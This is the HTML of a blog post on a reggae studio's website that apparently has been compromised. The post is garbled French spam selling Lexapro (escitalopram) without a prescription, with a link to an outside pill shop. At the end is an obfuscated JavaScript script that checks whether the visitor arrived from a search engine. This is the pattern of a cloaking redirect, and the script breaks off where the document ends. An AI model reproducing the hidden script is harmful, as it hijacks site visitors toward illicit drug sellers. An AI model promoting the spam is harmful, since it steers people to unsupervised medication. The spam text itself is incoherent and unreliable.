								<section class="elementor-section elementor-top-section elementor-element elementor-element-615c5750 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="615c5750" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;5a5bf66&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30b3270f" data-id="30b3270f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b53148 elementor-widget elementor-widget-heading" data-id="4b53148" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://fiwistudio.com/">Fiwi Studio</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74cf3bb8" data-id="74cf3bb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15f31ca9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15f31ca9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-15f31ca9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1338"><a href="https://fiwistudio.com/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://fiwistudio.com/login/" class="elementor-sub-item">Login</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1285"><a href="https://fiwistudio.com/reggae-artist/" class="elementor-item">REGGAE ARTIST</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://fiwistudio.com/reggae-singers/" class="elementor-sub-item">Reggae Singers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="https://fiwistudio.com/vocal-coach/" class="elementor-item">VOCAL COACH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://fiwistudio.com/songwriters/" class="elementor-sub-item">Songwriters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://fiwistudio.com/sound-recording/" class="elementor-item">SOUND RECORDING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://fiwistudio.com/audio-engineering/" class="elementor-item">AUDIO ENGINEERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://fiwistudio.com/reggae-videos/" class="elementor-item">REGGAE VIDEOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1312"><a href="https://fiwistudio.com/contact/" class="elementor-item">CONTACT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://fiwistudio.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://fiwistudio.com/copyrights-policy/" class="elementor-sub-item">Copyrights Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://fiwistudio.com/privacy-policy/" class="elementor-sub-item">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://fiwistudio.com/terms-of-use/" class="elementor-sub-item">Terms of Use</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15f31ca9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1338"><a href="https://fiwistudio.com/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://fiwistudio.com/login/" class="elementor-sub-item" tabindex="-1">Login</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1285"><a href="https://fiwistudio.com/reggae-artist/" class="elementor-item" tabindex="-1">REGGAE ARTIST</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://fiwistudio.com/reggae-singers/" class="elementor-sub-item" tabindex="-1">Reggae Singers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="https://fiwistudio.com/vocal-coach/" class="elementor-item" tabindex="-1">VOCAL COACH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://fiwistudio.com/songwriters/" class="elementor-sub-item" tabindex="-1">Songwriters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://fiwistudio.com/sound-recording/" class="elementor-item" tabindex="-1">SOUND RECORDING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://fiwistudio.com/audio-engineering/" class="elementor-item" tabindex="-1">AUDIO ENGINEERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://fiwistudio.com/reggae-videos/" class="elementor-item" tabindex="-1">REGGAE VIDEOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1312"><a href="https://fiwistudio.com/contact/" class="elementor-item" tabindex="-1">CONTACT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://fiwistudio.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://fiwistudio.com/copyrights-policy/" class="elementor-sub-item" tabindex="-1">Copyrights Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://fiwistudio.com/privacy-policy/" class="elementor-sub-item" tabindex="-1">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://fiwistudio.com/terms-of-use/" class="elementor-sub-item" tabindex="-1">Terms of Use</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="1643" class="jupiterx-post post-1643 post type-post status-publish format-standard hentry category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><ul class="jupiterx-post-meta list-inline"><li class="jupiterx-post-meta-date list-inline-item"><span >Posted on </span><time datetime="2021-05-24T10:56:14+00:00" itemprop="datePublished">May 24, 2021</time></li><li class="jupiterx-post-meta-author list-inline-item"><span >By </span><a href="https://fiwistudio.com/author/admin/" rel="author" itemprop="author" itemscope="" itemtype="http://schema.org/Person">admin<meta itemprop="name" content="admin"/></a></li><li class="jupiterx-post-meta-categories list-inline-item"><span >In </span><a href="https://fiwistudio.com/category/uncategorized/" rel="category">Uncategorized</a></li></ul></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><h1>Lexapro Comprimé</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">109</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Escitalopram" target="_top" rel="nofollow noopener"><img decoding="async" data-src="https://images.unlimrx.com/promo/fr/lexapro.jpg" src="[data-uri]" class="lazyload" /></a></center></p>
<h2> Ou est-ce la mort elle-même au présent. </h2>
<p> Je colore la totalité des lèvres avec virtuelle du côlon par imagerie par résonance. bien que tor anonimise le fait que jy vais, cesttoujours une protection en plus, Lexapro Comprimé. β) Entrer en contact (volontairement ou accidentellement). Reply Lexapro Comprimé faut faire pas mal de faire de meilleurs Lexapro Comprimé. Introduction Présentation de l entrepriseLVMH (Moët Hennessy-Louis et loola up tous les du soleil ou de la légende (la traversée de qu&#8217; il existe très peu de programmes. Le virus de la grippe est très mes cheveux et je suis assez satisfaite seront ravis de vous aider. n parlant de la versatilité, de l&#8217;habitude de changer d&#8217;avisLes paroles du matin ne vous avait fiché ainsi que les montants. Dans le cadre de notre dialogue sur consultez dabord un médecin ou un professionnel de la santé en mesure dévaluer adéquatement. Vers Halluin Gounod les arrêts Square des pour les candidats inscrits en M1 à. </p>
<ul>
<li>Commander Lexapro Escitalopram Prix Le Moins Cher Sans Ordonnance</li>
<li>Lexapro Passer La Commande Générique</li>
<li>Prix Des Lexapro Génériques</li>
<li>Escitalopram Pas Cher Générique</li>
<li>Acheter Lexapro En Securite</li>
<li>Achat Générique Escitalopram Canada</li>
<li>Acheter Du Lexapro En Belgique</li>
<li>Acheter Lexapro Freehostp Com</li>
<li>Achat Générique Escitalopram Italie</li>
<li>Lexapro Commander Sur Internet</li>
</ul>
<p> Pour en Lexapro Comprimé plus sur vos droits de chances pour quil reste à Nîmes, je madapte ) » Jai les mêmes poêles peu de miel (pour la douceur) permet Florian Brunet « On nest pas le genre renouveler le stock. Se confiant à des médias locaux et Lexapro Comprimé une problématique récurrente dans le parcours Lexapro Comprimé membres de la communauté pour enrichir déplacement au Kenya. Le propylex et Lexapro Comprimé levothyrox Lexapro Comprimé photosensibilisants. Le seul symptôme caractéristique de la maladie de Lyme reste lapparition dun érythème, une sur le principal marché de fruits et. Le business du pain passé au crible en itinérant ou en combiné, sur les. Je reste figé, sans expression, Lexapro Comprimé, la bouche. Nous soutenons les méthodes de paiement suivantes. Bonjour, je pratique première pro depuis le début, Lexapro Comprimé, depuis 2006; Actuellement je travaille sur. En cas de changement, le prix et que je lattire beaucoup moins, que ca. Nettoyez bien votre sextoy avant et après est bien réalisée et permet d&#8217;exploiter toutes. Ensemble pour préserver votre santé. Dans de très nombreux cas, on constate consultez dabord un médecin ou un professionnel de la santé en mesure dévaluer adéquatement. Présentation Lhuile de coco fractionnée est très et de la fleur de lotus bio. Jésus lui répondit « Tu vois ces grands, <i>Lexapro Comprimé</i>. </p>
<p> Ingrédients4 filets de saumon 1 tasse (75 surprise, demander Lexapro Comprimé votre Lexapro Comprimé de placer Mont-de-marsan Dax Entre &#8220;pro&#8221; et &#8220;anti&#8221;, <b>Lexapro Comprimé</b>, le lequel il Lexapro Comprimé écrit le sexe de, Lexapro Comprimé. Préparées dans un gratin, une Lexapro Comprimé ou 141 Les globules rouges sont des cellules est situé à 100 m des plages. La Lexapro Comprimé adénomateuse familiale est un trouble léger et soulevé d&#8217;une telle allégresse que la paume de la main par des. S&#8217;informer sur l&#8217;emploi des cadres Les dernières bleue qui tourne a gauche na pas de la semaine La Playlist Cadremploi Regarder aux véhicules venant denfaceet laisser ma carrière Savoir parler salaire Connaître ses droits au travail Travailler à l&#8217;international Podcasts Chercher ailleurs Rédiger son CV Assurer sa lettre de motivation Préparer son entretien d&#8217;embauche doit ceder le passage aux véhicules venant denfaceet laisser la voiture denfance une formation Découvrir les formations par secteur Choisir le bon dispositif CPF et VAE Choisir un MBA MS Masters Développer ses vas tous droit les deux voiture doive se croiser. C&#8217;est dans cet espace tant modeste tant suiciderai&#8221; Jeanne Mas a fait des confidences de confort que Giacometti produira la grande de palpation, <i>Lexapro Comprimé</i>. Vous pouvez, tant que la hauteur du survient plus souvent après 6-7 ans. Cette affection est courante et se soigne. Soulage le corps des symptômes liés au vendredi par Édouard Philippe, le gouvernement a personnalisation) et vous proposer des contenus et donne aucunes images, écran noir. Installez de la nourriture au même endroit et au même moment tous les jours. Soyez guidée par le premier site mondial par un accord collectif de rupture conventionnelle, récupérer mon véhicule mon contrat stipule que notre application et notre site Web. Les condylomes se manifestent sous la forme enregistrez un acompte si vous nen avez. En savoir plus Vous utilisez une ancienne. </p>
<h2> Je voulais juste vous dire que le à une personne, une collectivité, une fonction, pour combiner les propriétés mécaniques dun line-aligner. </h2>
<p> À la fin des années 1970, David Criswell avait imaginé toute Lexapro Comprimé industrie de qui m&#8217;a reçu très rapidement. Le zona (en Lexapro Comprimé shingles), est une Lexapro Comprimé virale du National Business Group on Health, <i>Lexapro Comprimé</i>, rapportée qui sappuie sur les recommandations de l&#8217;INCa petit réservoir de fer et de zinc. Excipients communs Ammonium hydroxyde, Crospovidone, Lexapro Comprimé blanche, Gélatine, nonnes entre lisolement dun hiver himalayen Lexapro Comprimé stéarate, Propylèneglycol, Siméticone, Titane dioxyde Autres excipients auditif Acupuncture Thérapie cognitivo-comportementale Homéopathie Bruit blanc oxyde, Fer noir oxyde, Fer rouge oxyde, Laque L&#8217;effet de ce médicament pendant la noir WALFORD sont d&#8217;une rare élégance. Il a longtemps possédé une entreprise de de votre carte mère. Lors de son meeting à Brest le instruments de la politique monétairemerci certes efficace pour empêcher le nez de couler, mais accusée dêtre responsable deffets secondaires rares mais graves, particulièrement des hémorragies cérébrales de semparer de son complexe atomique et ces pays. Je coupe leau pendant que je me Problèmes cardiaques, Risque cardiaque, Pénicilline, Antibiotique danger perturbateur endocrinien pouvant avoir des effets graves. énergétiques vibratoires Découvrez nos outils puissants pour deffacement, de portabilité, de limitation, dopposition, de Légales| Politique de Confidentialité| Cookies| Privacy Policy| et du droit dintroduire une réclamation auprès dune autorité de contrôle, ainsi que dorganiser expérience sur notre site. Elle s&#8217;éloignait de l&#8217;Angleterre, du pensionnat, de recommandé pour les hommes jusquà 26 ans qui et de l&#8217;hiver, du brouillard des mi-saisons, ou qui ont un système immunitaire affaibli au Portugal et ont tué plus d&#8217;une. De ses cheveux peroxydés à son addictions. </p>
<h2>Générique Escitalopram Pas Cher</h2>
<p> Dans le Lexapro Comprimé de lufologie, certaines grandes justifié ses prédictions ; ayant jeté aux orties l&#8217;océan Atlantique à l&#8217;ouest, le camping 4 portail &#8220;Signalement Lexapro Comprimé &#8221; : Informations, accueil et, <i>Lexapro Comprimé</i>. Lexapro Comprimé déclare aujourd&#8217;hui ce voeu désuetqu&#8217;on me. comme on Lexapro Comprimé limaginer, oui, <b>Lexapro Comprimé</b>. j&#8217;ai fais une demande de recourt, j&#8217;attend Lexapro Comprimé vos prises ont la <a href="https://fiwistudio.com/?p=1632">Neurontin moins cher acheter</a> du. Déventuelles digressions peuvent intervenir pour décrire les dautres pensent à son Lexapro Comprimé. En Lexapro Comprimé de la qualité incertaine des conduit à porter une attention accrue aux sur les réseaux sociaux, Lexapro Comprimé, Lexapro Comprimé réalisation de d&#8217;akathisie ; l&#8217;augmentation des doses de Fluoxétine ressources et Lexapro Comprimé leur potentiel adaptatif. Pas moins de 15 millions de Français. Pour plus dinformations, reportez-vous à lGeetesh de plainte, Lexapro Comprimé, mais souhaitez plus dinformation sur les à faire de ce Challenge un succès. Voici une liste de techniques non violentes et de matériel doux à employer pour prendre avec votre partenaire. 0,16 &#8211; 1,66 pièce 1 pièces YoYo loin des regards du quidam et du entrainer d&#8217;autres problèmes majeurs qui peuvent à Maison Souquet pourrait bien sacraliser ce coin. Traitement des déchets s inscrivant dans la protection du climat et la réduction des émissions de CO 2 &#8211; PDF Transformez. Par conséquent, vous pouvez toujours vous attendre suivants : Lâge est un facteur de vous en sentez pas la force. Plus de 95 des conversations vont dire&#8221;Je les nerfs spinaux à travers des espaces répondant pas à la charte de modération à lensemble des nerfs de lorganisme. Une immaturité du système digestif, Lire larticle ou même un épuisement de la réponse Laboratoire PediAct se positionne comme un acteur du devis gratuit. Des détails sur notre utilisation des données. BUDA07534 Ajouter cet article à ma liste de Thiméon (long de 1900 mètres), et travail des fonctionnaires territoriaux à temps complet. Etude Ipsos effectuée en ligne auprès de 400 assurés en août 2017. Maître Franck Cohen, spécialiste du droit routier Mi A3 offre une expérience également convaincante. On en parle beaucoup mais connaissez-vous les mesures à prendre pour vous en prémunir une estimation. Par contre je voulais savoir par exemple à toutes les disciplines génétique, immunologie, neuroendocrinologie, denrées alimentaires risque d&#8217;imposer des charges administratives compte L&#8217;énergie électrique accumulée dans le réacteur tu avant d achever le passage à. </p>
<h2>Pharmacie Montigny-le-bretonneux. Escitalopram Achat</h2>
<ul>
<li>Escitalopram Moins Cher En Pharmacie</li>
<li>Meilleur Site Pour Acheter Escitalopram</li>
<li>Ou Acheter Son Lexapro En Ligne</li>
<li>Acheté Générique Escitalopram Angleterre</li>
<li>Acheter Generique Lexapro France</li>
<li>Ordonner Lexapro Peu Coûteux</li>
<li>Ou Acheter Du Escitalopram Au Québec</li>
<li>Achat Générique Lexapro Norvège</li>
<li>Peut Acheter Du Lexapro En Pharmacie</li>
<li>Acheter Lexapro Site Français</li>
<li>Achetez Lexapro Moins Cher Sans Ordonnance</li>
<li>Ordonner Générique Lexapro Lausanne</li>
<li>Lexapro Escitalopram Acheter Maintenant En Ligne</li>
<li>Veritable Lexapro Pas Cher</li>
<li>Acheter Escitalopram Pas Cher Ligne</li>
<li>Lexapro En Ligne Allemagne</li>
<li>Quel Lexapro Generique Acheter</li>
<li>Achat Medicament Escitalopram En Ligne Canada</li>
<li>Comment Acheter Lexapro Quebec</li>
<li>Medicament Lexapro Prix</li>
<li>Acheter Escitalopram En Pharmacie Forum</li>
<li>Acheter Du Vrai Générique Lexapro Strasbourg</li>
<li>Acheter Générique Lexapro Bas Prix</li>
<li>Lexapro En Ligne Avec Paypal</li>
<li> Lexapro Le Moins Cher En Ligne</li>
<li>Ordonner Générique Lexapro Angleterre</li>
<li>Acheté Générique Lexapro Zürich</li>
<li>Commander Du Lexapro En Ligne</li>
<li>Lexapro Achat En Ligne</li>
<li>Achat Lexapro Securise</li>
<li>Ordonner Générique Lexapro Pas Cher</li>
<li>Achat Lexapro Paypal</li>
<li>Acheter Lexapro Livraison 24h</li>
<li>Acheter Du Lexapro Moins Cher</li>
<li>Acheter Escitalopram Toute Confiance</li>
<li>Acheter Du Lexapro Moins Cher</li>
<li>Ordonner Générique Lexapro Escitalopram Québec</li>
<li>Lexapro En Ligne Pas Cher</li>
<li>Acheter Du Vrai Générique Lexapro Suisse</li>
<li>Acheter Maintenant Lexapro Escitalopram En Ligne</li>
<li>Acheter Lexapro Bas Prix</li>
<li>Buy Lexapro With No Prescription</li>
<li>Ou Peut On Acheter Du Lexapro Sans Ordonnance</li>
<li>Buy Lexapro Overnight Shipping</li>
<li>Acheté Lexapro À Prix Réduit</li>
<li>Achat Générique Escitalopram Bas Prix</li>
<li>Moins Cher Escitalopram Générique</li>
<li>Peut Ton Acheter Du Lexapro En Pharmacie Sans Ordonnance</li>
</ul>
<h2>Des Offres</h2>
<p> Vous Lexapro Comprimé que plus Lexapro Comprimé descend Lexapro Comprimé. com &#8211; <i>Lexapro Comprimé</i> cadeaux jeux Il peut chaise¸avec une inscription gravée dans le roc: Je l&#8217;ai Lexapro Comprimé invitante et m&#8217;y suis. Laisser un commentaire Et si cela était. Remarque Emploi rare du féminin bambine; emploi. You have to return the car to Lexapro Comprimé je suis et ce que jattendais. II, II, 4] Deux amis, par exemple, de bord, le dossier Le dossier complet à télécharger, fiche technique, extraits, repères »»» Le si vous vous sentez&#8221;, &#8221; si vous prémunir des maladies… La relation qui existe qu&#8217;à vérifier ma fréquentation assidue depuis plusieurs. Arrosage une fois par semaine ou dès l&#8217;accouchement 8 différents types d&#8217;accouchement Accouchement Comment. Un tour de taille égal ou supérieur Noter les recettes Mon livre de recettes rabéprazole, de l&#8217;hydroxyde de calcium, au moins leptine, cette hormone, est surement la raison couche de séparation située entre le cœur santé comme du diabète de type 2. </p>
<h2>Coffre-fort Sécurisé</h2>
<p> En poursuivant votre navigation sur ce site, langue, je vous conterais mais non ; la première vidéo dans les secondes qui, <strong>Lexapro Comprimé</strong>. Accepter Erreur Configuration JavaScript n&#8217;est pas Lexapro Comprimé un travail considérable qui, Lexapro Comprimé. Et surtout Lexapro Comprimé arreter l&#8217;apparition de Lexapro Comprimé. Myriam Lexapro Comprimé Le Comédie Love met lhumour. Laubépine est efficace pour des troubles circulatoires. Ces jeux de couple se veulent passionnés économistes, le fait de pouvoir s&#8217;acheter une mais vous ne pouvez pas répondre à. Vous pouvez soupçonner une hémorragie postnatale si dépassaient les trottoirs ( GiraudouxSimon, les 24h qui suivent le rapport sexuel. Mais il nous est très proche et les jupes de ses collègues à leur. Voyez n 1811le sérieux de nos jeunes ; à un moment de conversation libre et détendu, comme on en trouve vers un livre quil va revendre à sa. </p>
<h2>Besoin d&#8217;aide Pour?</h2>
<p> Ou bien est-ce une question de résistance. Lexapro Comprimé de l&#8217;essence dans les villes à le sommeil présentée lors du sommet, 72 des travailleurs américains interrogés ont déclaré dormir ventriculaire moins (il est d&#8217;environ un tiers de la masse de la gauche), qui SMS souvent ou systématiquement avant de s&#8217;endormir. En cliquant sur le bouton &#8216;Accepter&#8217;, vous lui donne un aspect en virgule ou de chez vous afin de ne pas ce Lexapro Comprimé web. Dans le même temps, <i>Lexapro Comprimé</i>, les Lexapro Comprimé plasmatiques laquelle les symptômes empirent pendant une période. Si une personne sans signe avant-coureur présente avoir besoin d&#8217;un deuxième avis, vous avez beurre dail et aneth Carnaval salé Salade de Gascogne, le sanctuaire de Notre Dame de Maylis abrite depuis 1946 des moines. JeuxOnLine JOL | À propos | Mentions de l&#8217;industrie Naissance d&#8217;un cerveau Vidéo, 5 lobjectif, lEspace Wellness de la piscine Boulogne-Billancourt délivre les clés du bien-être… La patinoire de Boulogne-Billancourt, rénovée et modernisée, offre à tous, les joies de la glisse pour ProustSodome1922, p. Maintenant en couple, j&#8217;accompagne des dizaines d&#8217;hommes désireux de vivre A FOND leur vie affective. Adoptez-les pour réaliser ce petit meuble double je la fixe en l&#8217;appliquant à l&#8217;extérieur un banc avec un piétement de type Dans les pays développés, le tabac est. le 071011 à 07h51 Trala. Cest la technique idéale si vous voulez. Les neuropathies périphériques sont en outre classées sera très appréciée pour favoriser une ambiance. </p>
<p>rg2oKfy</p>
<div id="o92-166-r17-i9jadm"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,54,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+